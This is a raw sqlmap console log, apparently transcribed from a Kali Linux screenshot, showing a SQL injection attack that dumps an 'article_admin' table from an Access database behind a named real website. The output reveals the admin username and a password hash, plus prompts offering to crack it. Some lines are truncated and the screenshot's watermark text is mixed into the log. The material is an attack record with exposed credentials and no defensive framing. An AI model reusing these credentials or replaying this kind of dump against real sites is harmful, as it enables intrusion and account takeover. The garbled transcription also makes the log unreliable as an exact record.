 [18:52:39] [ERROR] cannot retrieve column names, back-end DBMS is Access
[18:52:39] [INFO] fetching entries of column(s) 'classid, content, id, password, title, username' for table 'article_admin' in database 'Microsoft_
ess_masterdb'
[18:52:39] [INFO] fetching number of column(s) 'classid, content, id, password, title, username' entries for table 'article_admin' in database 'Mic
oft_Access_masterdb'
[18:52:39] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[18:52:39] [INFO] retrieved:
[18:52:39] [INFO] heuristics detected web page charset 'GB2312'
1
[18:52:40] [INFO] fetching number of distinct values for column 'id'
[18:52:40] [INFO] retrieved: 1
[18:52:42] [INFO] using column 'id' as a pivot for retrieving row data
[18:52:42] [INFO] retrieved: 3
[18:52:46] [INFO] retrieved:
[18:52:47] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[18:52:47] [INFO] retrieved: 22
[18:52:53] [INFO] retrieved: &D    &N "" "
[18:53:52] [INFO] retrieved: 79d665c6980c5c0c
[18:54:40] [INFO] retrieved: admin
[18:54:55] [INFO] analyzing table dump for possible password hashes
[18:54:55] [INFO] recognized possible password hashes in column 'password'
KALI LINUX
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
The quieter you become, the more you are able to hear.
Database: Microsoft_Access_masterdb
Table: article_admin
[1 entry]
+----+---------+-------+--------------------------+----------+------------------+
| id | classid | title | content                  | username | password         |
+----+---------+-------+--------------------------+----------+------------------+
| 3  | 22      | <blank> | &D    &N "" "\r\n\n \r\n | admin    | 79d665c6980c5c0c |
+----+---------+-------+--------------------------+----------+------------------+
[18:55:05] [INFO] table 'Microsoft_Access_masterdb.article_admin' dumped to CSV file '/usr/share/sqlmap/output/www.cregc.com.cn/dump/Microsoft_Acce